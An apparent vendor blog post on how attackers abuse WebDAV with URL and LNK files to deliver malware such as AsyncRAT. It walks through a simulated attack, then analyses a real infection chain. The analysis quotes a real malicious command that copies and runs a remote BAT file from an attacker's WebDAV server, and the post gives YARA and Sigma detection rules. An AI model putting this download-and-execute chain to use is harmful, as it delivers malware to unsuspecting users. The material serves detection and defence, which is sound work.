Attackers often place malicious payloads on remote servers, which are then downloaded and executed on the user’s PC using scripts or other methods. One type of server attackers can leverage is WebDAV (Web Distributed Authoring and Versioning) — a file transfer protocol built on top of HTTP.
In this article, we’ll explore how an attack is carried out from the offensive perspective, and then examine how to detect and defend against it defensively.
First, we’ll simulate an attack using a WebDAV server targeting a client PC to understand what it looks like offensively. Then from the defensive side, we’ll analyze a real-world example that loads malware like AsyncRat/Purelogs, discuss detection methods, and write some detection rules.
The offensive view
To simulate the attack, we need two hosts: one running a Linux OS (we’ll use Kali Linux), and the other running Windows (we’ll use the ANY.RUN virtual machine).

First, let’s connect the ANY.RUN Sandbox to the local network (if unsure how, check this article). We’ll use ping command to verify connectivity:

Next, we’ll create a shortcut file (LNK) that launches the calculator using the command line:

Since the shortcut needs to be on a remote WebDAV server to auto-download and execute, we’ll upload it using the scp command:

For added stealth, instead of directly accessing the LNK, we’ll add a proxy stage — a URL pointing to a file containing the link to the attacking WebDAV server hosting the LNK. This URL file is what the victim will run:
The last preparation step is to start the WebDAV server. We’ll use the WsgiDAV server for this. Connect to the attacking server via SSH:

Then we can start the WebDAV server on port 3001 using the current working directory:

Everything is ready, now we just need to execute the URL file:

We see the command executed successfully and the calculator launched. Meanwhile, the WebDAV server logs show the connection from the user’s computer:

Now we understand what a client-side WebDAV exploit looks like offensively. Let’s examine a real-world example found in our public submissions.
The defensive view
As an example, we will partially analyze this task. In this example, the attack started with a phishing email and ended with AsyncRAT, PureLogs, and other malware being downloaded. The execution chain was:

While there are many IOCs and detection vectors, we’ll focus on those directly relating to WebDAV exploitation:
- The URL file linking to the malicious LNK
- The LNK file containing malicious commands
- The network connection to the attacking server
Like our simulation, the actual attack used a URL file delivered in a zipped Dropbox download. This URL contained a link to the malicious LNK file:

Interestingly, the file points to the TryCloudFlare phishing domain, and the port is specified as SSL instead of a number. We also see the link contains the WebDAV directory name DavWWWRoot and the .lnk extension.
To detect such a malicious URL file, we can create a YARA rule:
rule url_file
{
meta:
author = "ANY.RUN"
description = "Rule identifying shortcut (LNK) with cmd command copy and start bat"
strings:
$url_lnk = { 5B 49 6E 74 65 72 6E 65 74 53 68 6F 72 74 63 75 74 5D } //[InternetShortcut]
$url_file = "URL=file://" ascii
condition:
$url_lnk at 0 and $url_file
} When the user launches the malicious URL file, an LNK file with a randomly generated GUID name is saved to the temporary Tfs_DAV directory.


Examining the created LNK, we see it contains a CMD command to copy a BAT file from the WebDAV server directory to %USERPROFILE%Pictures on the user’s PC, and then execute it:
C:WindowsSystem32cmd.exe /c copy “101.99[.]94.234@9809DavWWWRootfile.bat” “%USERPROFILE%Picturesfile.bat” && “%USERPROFILE%Picturesfile.bat”
Since the malicious LNK is created on disk, we can write a YARA hunting rule to detect it:
rule lnk_file
{
meta:
author = "ANY.RUN"
description = "Rule identifying shortcut (LNK) with WebDAV"
strings:
$lnk = { 4C 00 00 00 01 14 02 00 }
$webdav = /\[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}@d{2,4}/ wide
condition:
$lnk at 0 and $webdav
} We also see that when the malicious LNK is executed, a specific command line is used that points to the remote server. We can detect this pattern using a SIGMA rule:
title: WebDav in cmdline
status: test
description: Detects WebDav in cmdline
references: https://app.any.run/tasks/86851211-8c9c-4e23-af71-b62d6cbfe14c/
author: ANY.RUN
date: 2024/04/21
tags: attack.t1071.001
logsource:
category: process_creation
product: windows
detection:
selection_target:
CommandLine||re: "\.+@.+"
selection_image:
Image|endswith:
-'cmd.exe'
-'powershell.exe'
condition: selection_target and selection_image
falsepositives:
unknown
level: medium As a result, the payload is downloaded from the remote server, creating network connection artifacts that we can detect.

Having the network connection allows us to add another Suricata rule for detection:

To match the WebDAV link itself, we can use this regular expression in a tool like CyberChef:
So, in summary, we’ve written YARA, Suricata, and SIGMA hunting rules to detect this type of WebDAV exploitation attack.
How to block URL execution
While we’ve learned how to detect these attacks, it’s also important as defenders to prevent them. One mitigation is to block the execution of URL files in Windows settings:


Materials to use for further research
Searching for and studying this attack vector can be done using our threat intelligence service and the detected artifacts. For example, using a regex on the command line:
CommandLine:"\*@*" 
The URL filter can also find relevant results:
URL:"*.lnk$" 
Finally, you can search for triggered Suricata rules:
SuricataMessage:"ET INFO LNK File Downloaded via HTTP" 
We’ve prepared some example results for further analysis:
Conclusions
In this article, we looked at client-side exploitation techniques abusing WebDAV and LNK files to deliver malware. We wrote rules to detect malicious URL/LNK files, command line indicators, and network connections to WebDAV servers. Preventing LNK/URL execution through Windows settings is also an effective control.
About ANY.RUN
ANY.RUN’s flagship product is an interactive malware sandbox that helps security teams efficiently analyze malware.
Every day, a community of 400,000 analysts and 3000 corporate clients use our cloud-based platform to analyze Windows and Linux threats.
Source: Original Post
Views: 9